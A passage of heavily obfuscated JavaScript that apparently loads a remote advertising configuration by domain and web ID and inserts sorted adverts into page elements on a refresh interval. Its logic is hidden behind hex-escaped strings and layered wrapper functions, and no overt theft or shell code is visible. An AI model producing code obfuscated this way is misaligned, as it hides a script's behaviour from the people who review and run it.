p[ZB(Ym.p,Ym.s,Ym.E,Ym.O,Ym.B)](k,n);},'\x78\x61\x59\x75\x61':p[Zk(pO.k,pO.n,pO.H,pO.Q,pO.M)],'\x71\x4f\x63\x52\x66':p[Zn(pO.K,pO.e,pO.z,pO.m,pO.u)],'\x54\x53\x41\x56\x6e':p[Zn(-pO.J,pO.a,-pO.j,-pO.pB,-pO.pk)],'\x7a\x77\x72\x49\x51':p[ZH(pO.pn,pO.pH,pO.pQ,pO.pM,pO.pK)],'\x7a\x74\x4b\x72\x46':function(k,n){const Yu={p:'\x30\x78\x39\x63',s:'\x30\x78\x64',E:'\x30\x78\x31\x35\x32',O:'\x30\x78\x66\x37'};function ZM(p,s,E,O,B){return ZH(p-Yu.p,s-Yu.s,E- -Yu.E,s,B-Yu.O);}return p[ZM(YJ.p,YJ.s,YJ.E,YJ.O,YJ.B)](k,n);},'\x6d\x54\x51\x41\x67':function(k,n){function ZK(p,s,E,O,B){return Zn(p-Ya.p,s-Ya.s,O-Ya.E,s,B-Ya.O);}return p[ZK(Yj.p,Yj.s,Yj.E,Yj.O,Yj.B)](k,n);},'\x47\x4a\x76\x64\x6c':p[ZE(pO.pe,pO.pz,pO.pm,pO.pu,pO.pJ)],'\x6a\x77\x77\x41\x57':p[Zk(pO.pa,pO.pj,pO.pR,pO.pi,pO.pd)],'\x73\x5a\x49\x4f\x41':p[Zn(pO.pN,-pO.pA,-pO.pF,pO.pW,-pO.pS)],'\x65\x6f\x51\x79\x56':function(k){const YR={p:'\x30\x78\x31\x65\x66',s:'\x30\x78\x64\x34',E:'\x30\x78\x66\x63',O:'\x30\x78\x33\x64\x63'};function Ze(p,s,E,O,B){return Zk(p-YR.p,B,E-YR.s,O-YR.E,O- -YR.O);}return p[Ze(Yi.p,Yi.s,Yi.E,Yi.O,Yi.B)](k);},'\x57\x66\x75\x42\x6b':p[Zk(pO.pq,pO.pT,pO.pD,pO.po,pO.pP)],'\x59\x41\x70\x4d\x63':function(k,n){const Yd={p:'\x30\x78\x31\x38\x36',s:'\x30\x78\x34\x35',E:'\x30\x78\x33\x30',O:'\x30\x78\x32\x30\x38'};function Zz(p,s,E,O,B){return ZQ(p-Yd.p,s-Yd.s,E-Yd.E,O,B- -Yd.O);}return p[Zz(-YN.p,-YN.s,-YN.E,-YN.O,-YN.B)](k,n);},'\x77\x6d\x4b\x70\x46':p[Zk(pO.pb,pO.ph,pO.pG,pO.pl,pO.pw)]},B=this.#functions[Zk(pO.px,pO.pX,pO.pL,pO.pf,pO.pv)+Zn(-pO.pV,-pO.pc,-pO.pt,-pO.py,-pO.pg)]();function Zk(p,s,E,O,B){return Zp(p-YA.p,B-YA.s,s,O-YA.E,B-YA.O);}function ZH(p,s,E,O,B){return ZZ(p-YF.p,s-YF.s,E- -YF.E,O,B-YF.O);}function ZE(p,s,E,O,B){return Zp(p-YW.p,E-YW.s,O,O-YW.E,B-YW.O);}function ZQ(p,s,E,O,B){return ZU(p-YS.p,O,B-YS.s,O-YS.E,B-YS.O);}p[ZH(pO.pI,pO.pC,pO.s0,pO.s1,pO.s2)](fetch,ZH(pO.s3,pO.s4,pO.s5,pO.s6,pO.s7)+ZE(pO.s8,pO.s9,pO.sZ,pO.sU,pO.sr)+this.#domain+ZE(pO.sY,pO.sp,pO.ss,pO.sE,pO.sO)+this.#webId+(ZE(pO.sB,pO.sk,pO.sn,pO.sH,pO.sQ)+ZH(pO.sM,pO.sK,pO.se,pO.sz,pO.sm)+ZH(pO.su,pO.sJ,pO.sa,pO.sj,pO.sR)+'\x3d')+B,{'\x63\x61\x63\x68\x65':p[Zn(pO.si,pO.sd,pO.sN,pO.sA,pO.sF)]})[Zk(pO.sW,pO.sS,pO.sq,pO.sT,pO.sD)](k=>{const Yo={p:'\x30\x78\x31\x61\x65',s:'\x30\x78\x31\x33\x63',E:'\x30\x78\x31\x61',O:'\x30\x78\x33\x33\x34'},YT={p:'\x30\x78\x31\x31\x62',s:'\x30\x78\x31\x39\x36',E:'\x30\x78\x66\x34',O:'\x30\x78\x32\x30'};function Zu(p,s,E,O,B){return ZH(p-Yq.p,s-Yq.s,p- -Yq.E,s,B-Yq.O);}function Zm(p,s,E,O,B){return ZH(p-YT.p,s-YT.s,O- -YT.E,E,B-YT.O);}if(!k['\x6f\x6b'])return this.#debug[Zm(YP.p,YP.s,YP.E,YP.O,YP.B)](p[Zm(YP.k,YP.n,YP.H,YP.Q,YP.M)]),p[ZJ(YP.K,YP.e,YP.z,YP.m,YP.u)](E),![];function Za(p,s,E,O,B){return Zn(p-YD.p,s-YD.s,O-YD.E,E,B-YD.O);}function ZJ(p,s,E,O,B){return Zk(p-Yo.p,O,E-Yo.s,O-Yo.E,E- -Yo.O);}return k[ZJ(YP.J,YP.a,YP.j,YP.Yb,YP.Yh)]();})[Zn(pO.so,-pO.sP,-pO.sA,-pO.sb,pO.sh)](k=>{const pY={p:'\x30\x78\x35\x31',s:'\x30\x78\x33\x35',E:'\x30\x78\x31\x35\x66',O:'\x30\x78\x64\x66',B:'\x30\x78\x64\x35',k:'\x30\x78\x62\x38',n:'\x30\x78\x32\x34\x38',H:'\x30\x78\x32\x35\x62',Q:'\x30\x78\x31\x62\x34',M:'\x30\x78\x31\x36\x35',K:'\x30\x78\x37\x32',e:'\x30\x78\x61\x32',z:'\x30\x78\x65\x38',m:'\x30\x78\x32\x63',u:'\x30\x78\x37\x33',J:'\x30\x78\x31\x30\x62',a:'\x30\x78\x62\x64',j:'\x30\x78\x32\x61\x37',pp:'\x30\x78\x61\x38',ps:'\x30\x78\x39\x32',pE:'\x30\x78\x33\x36',pO:'\x30\x78\x31\x38\x61',pB:'\x30\x78\x39\x31',pk:'\x30\x78\x35\x64',pn:'\x30\x78\x31\x33\x36',pH:'\x30\x78\x66\x38',pQ:'\x30\x78\x34\x66',pM:'\x30\x78\x64',pK:'\x30\x78\x66\x64',pe:'\x30\x78\x65\x37',pz:'\x30\x78\x34',pm:'\x30\x78\x36\x33',pu:'\x30\x78\x33\x65',pJ:'\x30\x78\x31\x61\x34',pa:'\x30\x78\x62\x63',pj:'\x30\x78\x63\x32',pR:'\x30\x78\x38\x66',pi:'\x30\x78\x33\x32',pd:'\x30\x78\x32\x65\x35',pN:'\x30\x78\x34\x39\x32',pA:'\x30\x78\x34\x39\x61',pF:'\x30\x78\x34\x31\x62',pW:'\x30\x78\x33\x30\x32',pS:'\x30\x78\x35',pq:'\x30\x78\x31\x36\x32',pT:'\x30\x78\x31\x35\x32',pD:'\x30\x78\x62\x30',po:'\x30\x78\x39\x61',pP:'\x30\x78\x34\x65\x30',pb:'\x30\x78\x36\x32\x36',ph:'\x30\x78\x34\x39\x31',pG:'\x30\x78\x35\x37\x33',pl:'\x30\x78\x35\x37\x62',pw:'\x30\x78\x31\x62\x39',px:'\x30\x78\x31\x63\x38',pX:'\x30\x78\x31\x34\x33',pL:'\x30\x78\x34\x63',pf:'\x30\x78\x32\x66\x37',pv:'\x30\x78\x34\x37\x37',pV:'\x30\x78\x33\x39\x61',pc:'\x30\x78\x33\x39\x37',pt:'\x30\x78\x32\x37\x35',py:'\x30\x78\x31\x62\x37',pg:'\x30\x78\x33\x63',pI:'\x30\x78\x36\x30',pC:'\x30\x78\x34\x36',s0:'\x30\x78\x31\x63\x65',s1:'\x30\x78\x63\x62',s2:'\x30\x78\x38\x32',s3:'\x30\x78\x62\x32',s4:'\x30\x78\x31\x62\x37',s5:'\x30\x78\x31\x31\x36',s6:'\x30\x78\x31\x62\x65',s7:'\x30\x78\x31\x61\x64',s8:'\x30\x78\x62\x34',s9:'\x30\x78\x64\x31',sZ:'\x30\x78\x35\x66',sU:'\x30\x78\x37\x65',sr:'\x30\x78\x66\x33',sY:'\x30\x78\x65\x35',sp:'\x30\x78\x37\x39',ss:'\x30\x78\x34\x37',sE:'\x30\x78\x39\x37',sO:'\x30\x78\x33\x62',sB:'\x30\x78\x31\x31\x62',sk:'\x30\x78\x31\x37\x63',sn:'\x30\x78\x33\x37',sH:'\x30\x78\x62\x64',sQ:'\x30\x78\x65\x34',sM:'\x30\x78\x36\x30',sK:'\x30\x78\x65\x64',se:'\x30\x78\x35\x64',sz:'\x30\x78\x33\x30\x66',sm:'\x30\x78\x32\x65\x37',su:'\x30\x78\x31\x66\x38',sJ:'\x30\x78\x33\x35\x62',sa:'\x30\x78\x33\x65\x35',sj:'\x30\x78\x38\x36',sR:'\x30\x78\x61\x34',si:'\x30\x78\x34\x31',sd:'\x30\x78\x61\x65',sN:'\x30\x78\x31\x37\x32',sA:'\x30\x78\x31\x34\x31',sF:'\x30\x78\x31\x63\x37',sW:'\x30\x78\x39\x63',sS:'\x30\x78\x31\x37\x39',sq:'\x30\x78\x61\x64',sT:'\x30\x78\x32\x37\x36',sD:'\x30\x78\x65',so:'\x30\x78\x31\x32\x30',sP:'\x30\x78\x32\x36\x35',sb:'\x30\x78\x32\x37\x33',sh:'\x30\x78\x31\x36\x30',sG:'\x30\x78\x31\x31\x35',sl:'\x30\x78\x32\x30',sw:'\x30\x78\x31\x35\x30',sx:'\x30\x78\x32\x32\x37',sX:'\x30\x78\x32\x32',sL:'\x30\x78\x39\x38',sf:'\x30\x78\x37\x61',sv:'\x30\x78\x63\x37',sV:'\x30\x78\x31\x34\x39',sc:'\x30\x78\x32\x31\x63',st:'\x30\x78\x32\x39\x61',sy:'\x30\x78\x31\x36\x66',sg:'\x30\x78\x61\x37',sI:'\x30\x78\x34\x36',sC:'\x30\x78\x39',E0:'\x30\x78\x31\x65',E1:'\x30\x78\x32\x38',E2:'\x30\x78\x31\x35\x39',E3:'\x30\x78\x33\x31',E4:'\x30\x78\x65\x64',E5:'\x30\x78\x31\x30\x62',E6:'\x30\x78\x31\x33\x31',E7:'\x30\x78\x32\x61\x39',E8:'\x30\x78\x31\x64\x32',E9:'\x30\x78\x32\x61\x65',EZ:'\x30\x78\x33\x33\x38',EU:'\x30\x78\x32\x34\x36',Er:'\x30\x78\x36\x37',EY:'\x30\x78\x33\x33',Ep:'\x30\x78\x65\x37',Es:'\x30\x78\x65\x35',EE:'\x30\x78\x34\x38',EO:'\x30\x78\x31\x36\x31',EB:'\x30\x78\x35\x36',Ek:'\x30\x78\x62\x61',En:'\x30\x78\x61\x35',EH:'\x30\x78\x66\x39',EQ:'\x30\x78\x31\x62\x35',EM:'\x30\x78\x32\x35\x65',EK:'\x30\x78\x31\x63',Ee:'\x30\x78\x61\x33',Ez:'\x30\x78\x36\x36',Em:'\x30\x78\x32\x30\x33',Eu:'\x30\x78\x34\x39\x38',EJ:'\x30\x78\x36\x31\x35',Ea:'\x30\x78\x35\x31\x38',Ej:'\x30\x78\x34\x66\x65',ER:'\x30\x78\x34\x61\x61',Ei:'\x30\x78\x63\x64',Ed:'\x30\x78\x63\x33',EN:'\x30\x78\x31\x64\x32',EA:'\x30\x78\x38\x31',EF:'\x30\x78\x31\x36\x65',EW:'\x30\x78\x32\x36\x32',ES:'\x30\x78\x65\x62',Eq:'\x30\x78\x66\x61',ET:'\x30\x78\x34\x35',ED:'\x30\x78\x33\x31\x62',Eo:'\x30\x78\x34\x31\x63',EP:'\x30\x78\x33\x39\x61',Eb:'\x30\x78\x34\x31\x62',Eh:'\x30\x78\x33\x62\x30',EG:'\x30\x78\x64\x32',El:'\x30\x78\x64\x66',Ew:'\x30\x78\x37\x63',Ex:'\x30\x78\x64\x31',EX:'\x30\x78\x31\x32\x37',EL:'\x30\x78\x31\x37',Ef:'\x30\x78\x31\x31\x34',Ev:'\x30\x78\x66\x61',EV:'\x30\x78\x33\x63\x33',Ec:'\x30\x78\x33\x32\x30',Et:'\x30\x78\x33\x36\x62',Ey:'\x30\x78\x33\x65\x33',Eg:'\x30\x78\x33\x63\x36',EI:'\x30\x78\x31\x33',EC:'\x30\x78\x31\x64\x39',O0:'\x30\x78\x31\x35\x33',O1:'\x30\x78\x31\x33\x37',O2:'\x30\x78\x36\x66',O3:'\x30\x78\x34\x33',O4:'\x30\x78\x31\x33\x33',O5:'\x30\x78\x35\x36',O6:'\x30\x78\x64\x36',O7:'\x30\x78\x64\x38',O8:'\x30\x78\x35\x37',O9:'\x30\x78\x63\x34',OZ:'\x30\x78\x31\x35',OU:'\x30\x78\x35\x62',Or:'\x30\x78\x32\x39',OY:'\x30\x78\x37\x34',Op:'\x30\x78\x66\x37',Os:'\x30\x78\x31\x38\x37',OE:'\x30\x78\x32\x31\x32',OO:'\x30\x78\x32\x62\x62',OB:'\x30\x78\x31\x39\x61',Ok:'\x30\x78\x31\x31\x30',On:'\x30\x78\x61\x30',OH:'\x30\x78\x34\x34',OQ:'\x30\x78\x31\x63\x31',OM:'\x30\x78\x37\x33',OK:'\x30\x78\x31\x61\x38',Oe:'\x30\x78\x31\x61\x65',Oz:'\x30\x78\x32\x36\x35',Om:'\x30\x78\x31\x65\x63',Ou:'\x30\x78\x31\x66\x35',OJ:'\x30\x78\x31\x38',Oa:'\x30\x78\x31\x37\x64',Oj:'\x30\x78\x38\x33',OR:'\x30\x78\x34\x39',Oi:'\x30\x78\x31\x35\x32',Od:'\x30\x78\x31\x36\x63',ON:'\x30\x78\x31\x63',OA:'\x30\x78\x31\x34\x35',OF:'\x30\x78\x31\x38\x36',OW:'\x30\x78\x33\x38',OS:'\x30\x78\x35\x39',Oq:'\x30\x78\x32\x34\x37',OT:'\x30\x78\x31\x32\x35',OD:'\x30\x78\x31\x31',Oo:'\x30\x78\x32\x39\x37',OP:'\x30\x78\x38\x66',Ob:'\x30\x78\x32\x61\x65',Oh:'\x30\x78\x34\x64\x30',OG:'\x30\x78\x33\x37\x35',Ol:'\x30\x78\x34\x31\x64',Ow:'\x30\x78\x35\x33\x61',Ox:'\x30\x78\x32\x63\x35',OX:'\x30\x78\x32\x62\x36',OL:'\x30\x78\x31\x62\x38',Of:'\x30\x78\x31\x36\x34',Ov:'\x30\x78\x31\x65\x35',OV:'\x30\x78\x31\x34\x66',Oc:'\x30\x78\x31\x65\x39',Ot:'\x30\x78\x65\x37',Oy:'\x30\x78\x34\x61',Og:'\x30\x78\x36\x30',OI:'\x30\x78\x36\x66',OC:'\x30\x78\x31\x33\x36',B0:'\x30\x78\x31\x38\x65',B1:'\x30\x78\x36\x63',B2:'\x30\x78\x64\x31',B3:'\x30\x78\x36\x61',B4:'\x30\x78\x32\x31\x65',B5:'\x30\x78\x32\x39\x64',B6:'\x30\x78\x34\x63',B7:'\x30\x78\x32\x33\x66',B8:'\x30\x78\x31\x30\x30',B9:'\x30\x78\x35',BZ:'\x30\x78\x31\x63\x34',BU:'\x30\x78\x62\x66',Br:'\x30\x78\x31\x30',BY:'\x30\x78\x31\x30\x33',Bp:'\x30\x78\x35',Bs:'\x30\x78\x32\x30\x63',BE:'\x30\x78\x31\x32\x64',BO:'\x30\x78\x31\x64\x65',BB:'\x30\x78\x38\x62',Bk:'\x30\x78\x35\x64\x65',Bn:'\x30\x78\x34\x66\x66',BH:'\x30\x78\x33\x35\x34',BQ:'\x30\x78\x34\x62\x63',BM:'\x30\x78\x35\x31\x64',BK:'\x30\x78\x31\x64\x38',Be:'\x30\x78\x39\x32',Bz:'\x30\x78\x33\x32\x38',Bm:'\x30\x78\x32\x32\x66',Bu:'\x30\x78\x31\x36\x36',BJ:'\x30\x78\x31\x32\x30',Ba:'\x30\x78\x31\x39\x35',Bj:'\x30\x78\x65\x31',BR:'\x30\x78\x37\x31',Bi:'\x30\x78\x32\x37\x38',Bd:'\x30\x78\x32\x30\x66',BN:'\x30\x78\x31\x35\x30',BA:'\x30\x78\x64\x30'},p8={p:'\x30\x78\x33\x30\x66',s:'\x30\x78\x31\x30\x32',E:'\x30\x78\x33\x31',O:'\x30\x78\x35\x35'},p7={p:'\x30\x78\x65\x64',s:'\x30\x78\x37\x34',E:'\x30\x78\x31\x66\x35',O:'\x30\x78\x35\x32'},p6={p:'\x30\x78\x31\x64',s:'\x30\x78\x31\x31\x32',E:'\x30\x78\x35\x64\x63',O:'\x30\x78\x31\x30\x38'},Yc={p:'\x30\x78\x31\x65\x65',s:'\x30\x78\x31\x31\x64',E:'\x30\x78\x62\x39',O:'\x30\x78\x65\x31'},YV={p:'\x30\x78\x31\x37\x65',s:'\x30\x78\x31\x33\x63',E:'\x30\x78\x31\x30\x30',O:'\x30\x78\x31\x32\x32'},Yf={p:'\x30\x78\x31\x34\x39',s:'\x30\x78\x38\x35',E:'\x30\x78\x33\x64\x65',O:'\x30\x78\x31\x37\x38'},Yw={p:'\x30\x78\x62\x64',s:'\x30\x78\x36\x38',E:'\x30\x78\x39\x37',O:'\x30\x78\x31\x37\x66'},Yl={p:'\x30\x78\x31\x30\x36',s:'\x30\x78\x37',E:'\x30\x78\x61\x33',O:'\x30\x78\x32\x63\x62'};function ZR(p,s,E,O,B){return ZE(p-Yb.p,s-Yb.s,p- -Yb.E,E,B-Yb.O);}const n={'\x61\x73\x68\x6c\x4b':O[Zj(pp.p,-pp.s,pp.E,pp.O,pp.B)],'\x70\x49\x4f\x4a\x4e':O[Zj(pp.k,pp.n,pp.H,pp.Q,pp.M)],'\x56\x54\x61\x59\x75':function(M){const Yh={p:'\x30\x78\x32\x39\x38',s:'\x30\x78\x61\x32',E:'\x30\x78\x63',O:'\x30\x78\x62\x33'};function Zi(p,s,E,O,B){return ZR(s-Yh.p,s-Yh.s,E,O-Yh.E,B-Yh.O);}return O[Zi(YG.p,YG.s,YG.E,YG.O,YG.B)](M);}};if(!k?.[Zj(-pp.K,pp.e,pp.z,pp.m,-pp.u)]){this.#debug[ZR(pp.J,pp.a,pp.j,pp.ps,pp.pE)](O[ZA(pp.pO,pp.pB,pp.pk,pp.pn,pp.pH)]),O[ZR(pp.pQ,pp.pM,pp.pK,pp.pe,pp.pz)](E);return;}const H=this.#functions[ZN(pp.pm,pp.pu,pp.pJ,pp.pa,pp.pj)+ZA(pp.pR,pp.pi,pp.pd,pp.pN,pp.pA)+'\x65']();if(!k?.[Zj(-pp.pF,pp.pW,pp.pS,-pp.pq,pp.pT)+'\x6e\x73']?.[H]){this.#debug[Zj(pp.pD,pp.po,pp.pP,pp.pb,pp.ph)](Zj(-pp.pG,pp.pl,pp.pw,pp.px,-pp.pX)+Zd(pp.pL,pp.pf,pp.pv,pp.pV,pp.pc)+ZR(pp.pt,pp.py,pp.pg,pp.pI,pp.pC)+ZA(pp.s0,pp.s1,pp.s2,pp.s3,pp.s4)+ZR(pp.s5,pp.s6,pp.pv,pp.s7,pp.s8)+H),O[Zj(pp.s9,pp.sZ,pp.sU,pp.sr,pp.sY)](E);return;}this.#selector=k[ZR(pp.sp,pp.ss,pp.sE,pp.sO,pp.sB)+'\x6e\x73'][H],this.#debug[ZR(pp.sk,pp.sn,pp.sH,pp.sQ,pp.sM)](Zj(pp.sK,pp.se,-pp.sz,pp.sm,pp.su)+ZR(pp.sJ,pp.sa,pp.sj,pp.sR,pp.si)+Zd(pp.sd,pp.sN,pp.sA,pp.sF,pp.sW)+'\x3a\x20'+this.#selector);function ZN(p,s,E,O,B){return ZQ(p-Yl.p,s-Yl.s,E-Yl.E,s,O-Yl.O);}function Zj(p,s,E,O,B){return Zn(p-Yw.p,s-Yw.s,O-Yw.E,B,B-Yw.O);}O[ZN(pp.sS,pp.sq,pp.sT,pp.sD,pp.so)](k?.[ZN(pp.sP,pp.sb,pp.sh,pp.sG,pp.sl)+'\x73\x68'],-0x16fd+-0x105*0x1+-0x7*-0x36e)&&(this.#refreshInterval=k[Zj(-pp.sw,pp.sx,pp.sX,pp.sL,pp.sf)+'\x73\x68'],this.#debug[Zd(pp.sv,pp.sV,pp.sc,pp.st,pp.sy)](ZR(pp.sg,pp.sI,pp.sC,pp.E0,pp.Q)+Zj(pp.E1,pp.E2,-pp.E3,pp.E4,-pp.E5)+Zd(pp.sp,pp.E6,pp.E7,pp.E8,pp.E9)+ZR(pp.EZ,pp.EU,pp.Er,pp.EY,pp.Ep)+ZA(pp.Es,pp.EE,pp.EO,pp.EB,pp.Ek)+ZR(pp.En,pp.EH,pp.EQ,pp.EM,pp.EK)+this.#refreshInterval+(ZN(pp.Ee,pp.Ez,pp.Em,pp.Eu,pp.EJ)+Zj(pp.Ea,pp.pC,pp.Ej,pp.ER,pp.Ei))));this[ZN(pp.Ed,pp.EN,pp.EA,pp.EF,pp.EW)+Zj(pp.ES,-pp.Eq,pp.ET,pp.sI,pp.ED)+ZN(pp.Eo,pp.EP,pp.Eb,pp.Eh,pp.EG)](k[ZN(pp.El,pp.Ew,pp.a,pp.Ex,pp.EX)],![])[Zd(pp.EL,pp.Ef,pp.Ev,pp.EV,pp.Ec)](M=>{const p4={p:'\x30\x78\x32\x39\x34',s:'\x30\x78\x31\x33\x64',E:'\x30\x78\x31\x62\x37',O:'\x30\x78\x31\x65\x37',B:'\x30\x78\x32\x34\x34',k:'\x30\x78\x33\x38\x31',n:'\x30\x78\x31\x38\x65',H:'\x30\x78\x32\x34\x33',Q:'\x30\x78\x32\x66\x62',M:'\x30\x78\x33\x32\x66',K:'\x30\x78\x34',e:'\x30\x78\x31\x35\x66',z:'\x30\x78\x33\x35',m:'\x30\x78\x35\x61',u:'\x30\x78\x64\x32',J:'\x30\x78\x35\x38',a:'\x30\x78\x31\x31\x61',j:'\x30\x78\x32\x32\x66',p5:'\x30\x78\x31\x32\x38',p6:'\x30\x78\x31\x62\x32',p7:'\x30\x78\x34\x38',p8:'\x30\x78\x31\x32\x63',p9:'\x30\x78\x31\x31\x37',pZ:'\x30\x78\x66\x61',pU:'\x30\x78\x35\x34',pr:'\x30\x78\x32\x31\x61',pY:'\x30\x78\x63\x39',pp:'\x30\x78\x31\x31\x32',ps:'\x30\x78\x62\x39',pE:'\x30\x78\x61\x34',pO:'\x30\x78\x31\x32\x38',pB:'\x30\x78\x31\x31\x31',pk:'\x30\x78\x61\x35',pn:'\x30\x78\x38\x65',pH:'\x30\x78\x38\x66',pQ:'\x30\x78\x64\x30',pM:'\x30\x78\x31\x37\x37',pK:'\x30\x78\x37\x61',pe:'\x30\x78\x32\x33\x32',pz:'\x30\x78\x39\x38',pm:'\x30\x78\x38\x39',pu:'\x30\x78\x31\x38\x65',pJ:'\x30\x78\x65\x30',pa:'\x30\x78\x61\x63',pj:'\x30\x78\x34\x65',pR:'\x30\x78\x31\x34\x66',pi:'\x30\x78\x32\x62\x66',pd:'\x30\x78\x64\x39',pN:'\x30\x78\x31\x64\x37',pA:'\x30\x78\x34',pF:'\x30\x78\x31\x39\x38',pW:'\x30\x78\x31\x31\x30',pS:'\x30\x78\x63\x65',pq:'\x30\x78\x31\x64\x32',pT:'\x30\x78\x31\x61\x36'},p3={p:'\x30\x78\x34\x66\x32',s:'\x30\x78\x35\x64\x66',E:'\x30\x78\x35\x33\x64',O:'\x30\x78\x36\x31\x66',B:'\x30\x78\x36\x31\x33',k:'\x30\x78\x33\x31\x32',n:'\x30\x78\x33\x34\x34',H:'\x30\x78\x32\x65\x65',Q:'\x30\x78\x33\x62\x31',M:'\x30\x78\x32\x66\x64',K:'\x30\x78\x33\x30',e:'\x30\x78\x66\x62',z:'\x30\x78\x62\x66',m:'\x30\x78\x31\x62\x34',u:'\x30\x78\x32\x32\x33'},YI={p:'\x30\x78\x35\x30\x39',s:'\x30\x78\x31\x31\x33',E:'\x30\x78\x31\x33\x31',O:'\x30\x78\x31\x64\x31'},Yv={p:'\x30\x78\x31\x39\x38',s:'\x30\x78\x31\x64\x65',E:'\x30\x78\x65\x39',O:'\x30\x78\x31\x31\x34'},YL={p:'\x30\x78\x66\x32',s:'\x30\x78\x31\x39\x62',E:'\x30\x78\x37\x31',O:'\x30\x78\x61\x39'},YX={p:'\x30\x78\x36\x34\x35',s:'\x30\x78\x33\x64\x30',E:'\x30\x78\x34\x65\x39',O:'\x30\x78\x35\x62\x39',B:'\x30\x78\x34\x62\x61'},K={'\x55\x64\x61\x59\x6e':function(z,m){const Yx={p:'\x30\x78\x32\x38\x38'};function ZF(p,s,E,O,B){return Y(E-Yx.p,p);}return O[ZF(YX.p,YX.s,YX.E,YX.O,YX.B)](z,m);}};function ZW(p,s,E,O,B){return ZN(p-YL.p,p,E-YL.s,E- -YL.E,B-YL.O);}if(this.#functions[ZW(p5.p,p5.s,p5.E,p5.O,p5.B)+'\x74\x79'](M)){this.#debug[ZW(p5.k,p5.n,p5.H,p5.Q,p5.M)](O[ZS(p5.K,-p5.e,p5.z,p5.m,-p5.u)]),O[ZT(p5.J,p5.a,p5.j,p5.p6,p5.p7)](E);return;}function ZT(p,s,E,O,B){return ZN(p-Yf.p,E,E-Yf.s,O- -Yf.E,B-Yf.O);}this.#globalAdverts=M;const e=document[Zq(p5.p8,p5.p9,p5.pZ,p5.pU,p5.pr)+ZT(p5.pY,p5.pp,p5.ps,p5.pE,p5.pO)+ZS(p5.pB,p5.pk,-p5.pn,p5.pH,p5.pQ)+'\x6c'](this.#selector);function ZD(p,s,E,O,B){return ZN(p-Yv.p,E,E-Yv.s,p- -Yv.E,B-Yv.O);}function Zq(p,s,E,O,B){return Zj(p-YV.p,s-YV.s,E-YV.E,E-YV.O,s);}function ZS(p,s,E,O,B){return ZR(O- -Yc.p,s-Yc.s,E,O-Yc.E,B-Yc.O);}this[Zq(p5.pM,p5.pK,p5.pe,p5.pz,p5.pm)+ZT(p5.pu,p5.pJ,p5.pa,p5.pj,p5.pR)+ZT(-p5.pi,p5.pd,p5.pN,p5.pA,p5.pF)](M,!![],e)[ZD(p5.pW,p5.pe,p5.pS,p5.pq,p5.pT)](z=>{const p2={p:'\x30\x78\x31\x61\x64',s:'\x30\x78\x31\x34\x66',E:'\x30\x78\x32\x62\x64',O:'\x30\x78\x34\x37'},p1={p:'\x30\x78\x65\x66',s:'\x30\x78\x33\x38\x35',E:'\x30\x78\x31\x38\x64',O:'\x30\x78\x31\x32'},YC={p:'\x30\x78\x61\x31',s:'\x30\x78\x33\x63',E:'\x30\x78\x31\x62\x39',O:'\x30\x78\x31\x35\x31'},Yg={p:'\x30\x78\x31\x33\x39',s:'\x30\x78\x31\x64\x61',E:'\x30\x78\x38\x35',O:'\x30\x78\x31\x61\x37'},Yy={p:'\x30\x78\x33\x32',s:'\x30\x78\x31\x39\x34',E:'\x30\x78\x37\x61',O:'\x30\x78\x31\x65\x30'},Yt={p:'\x30\x78\x34\x38\x33',s:'\x30\x78\x61\x62',E:'\x30\x78\x63',O:'\x30\x78\x64\x38'};function Zb(p,s,E,O,B){return ZD(s- -Yt.p,s-Yt.s,E,O-Yt.E,B-Yt.O);}function Zo(p,s,E,O,B){return ZS(p-Yy.p,s-Yy.s,p,O-Yy.E,B-Yy.O);}function ZG(p,s,E,O,B){return ZD(E-Yg.p,s-Yg.s,s,O-Yg.E,B-Yg.O);}const m=n[Zo(p4.p,p4.s,p4.E,p4.O,p4.B)][Zo(p4.k,p4.n,p4.H,p4.Q,p4.M)]('\x7c');function Zh(p,s,E,O,B){return ZD(p- -YI.p,s-YI.s,s,O-YI.E,B-YI.O);}let u=0x1e*0x110+0x3*0x6e+-0x5*0x6a2;function ZP(p,s,E,O,B){return ZS(p-YC.p,s-YC.s,O,p- -YC.E,B-YC.O);}while(!![]){switch(m[u++]){case'\x30':this.#obCalled=!![];continue;case'\x31':if(this.#functions[ZP(p4.K,p4.e,p4.z,p4.m,-p4.u)+'\x74\x79'](z)){this.#debug[Zb(p4.J,-p4.a,-p4.j,-p4.p5,-p4.p6)](n[ZP(-p4.p7,-p4.p8,-p4.p9,-p4.pZ,p4.pU)]),n[Zb(-p4.pr,-p4.pY,-p4.pp,-p4.ps,p4.pE)](s);return;}continue;case'\x32':this[Zo(p4.pO,p4.pB,p4.pk,p4.pn,-p4.pH)+Zh(-p4.pQ,-p4.pM,p4.pK,-p4.pe,-p4.pz)+Zh(-p4.pm,-p4.pu,-p4.pJ,p4.pa,p4.pj)](z,e);continue;case'\x33':n[Zh(-p4.pR,-p4.pi,-p4.pd,-p4.pN,p4.pA)](s);continue;case'\x34':z[Zb(-p4.pF,-p4.pW,-p4.pS,-p4.pq,-p4.pT)]((J,j)=>{const p0={p:'\x30\x78\x31\x63\x64',s:'\x30\x78\x32\x37',E:'\x30\x78\x37\x34',O:'\x30\x78\x31\x35\x34'};function Zw(p,s,E,O,B){return Zo(O,s-p0.p,E-p0.s,s-p0.E,B-p0.O);}function Zx(p,s,E,O,B){return ZG(p-p1.p,B,p- -p1.s,O-p1.E,B-p1.O);}function Zl(p,s,E,O,B){return Zo(E,s-p2.p,E-p2.s,s-p2.E,B-p2.O);}return K[Zl(p3.p,p3.s,p3.E,p3.O,p3.B)](j[Zl(p3.k,p3.n,p3.H,p3.Q,p3.M)+'\x74'],J[Zw(p3.K,p3.e,p3.z,p3.m,p3.u)+'\x74']);});continue;}break;}});});function ZA(p,s,E,O,B){return Zn(p-p6.p,s-p6.s,B-p6.E,s,B-p6.O);}this.#elmId=this.#functions[Zj(pp.Et,pp.Ey,pp.Eg,pp.EI,pp.EC)+ZN(pp.O0,pp.O1,pp.O2,pp.O3,pp.O4)](0x949+0xf24+-0x1867);const 